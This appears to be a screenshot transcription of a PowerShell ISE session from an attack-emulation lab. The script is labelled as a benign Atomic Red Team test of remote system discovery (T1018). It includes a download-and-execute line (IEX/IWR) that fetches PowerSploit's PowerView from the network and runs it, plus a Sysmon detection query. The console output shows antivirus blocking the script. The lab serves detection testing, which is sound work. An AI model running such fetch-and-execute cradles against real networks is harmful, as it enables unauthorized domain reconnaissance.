 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Attack_code_T1059.001.ps1 Attack_code_1021.ps1 Attack_code_1018.ps1*
1 # This code emulates a benign attack with T1018 :Remote System Discovery. And the tatic: Discovery.
2 # The type of attack code was found in: https://www.hhs.gov/sites/default/files/medusalocker-ransomware-analyst-note.pdf
3 # The script to emulate attack was found in: https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1018/T1018.md
4
5 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
6 IEX (IWR 'https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1' -UseBasicParsing); Get-DomainController -verbose
7
8 # Sysmon detection. Should run the script seperately on Powershell.
9 Get-WinEvent *Sysmon* | where message -like *T1018* | select -first 1 | Format-List
PS C:\Users\vagrant> IEX (IWR 'https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1' -UseBasicParsing); Get-DomainCont
IEX : At line:1 char:1
+ #requires -version 2
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (IWR 'https://raw.githubusercontent.com/PowerShellMafia/PowerSplo ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand